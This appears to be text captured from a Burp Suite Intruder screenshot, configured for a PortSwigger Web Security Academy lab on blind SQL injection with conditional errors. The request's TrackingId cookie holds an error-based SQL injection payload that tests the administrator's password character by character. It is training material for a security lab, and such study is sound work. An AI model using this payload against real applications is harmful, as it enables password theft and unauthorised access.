 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac111f3f1ecebe76c0a09e77001000d2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=pNlXC8BfMaUk1ur9'||(SELECT CASE WHEN SUBSTRING(password,1,1)='§§' THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||';
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0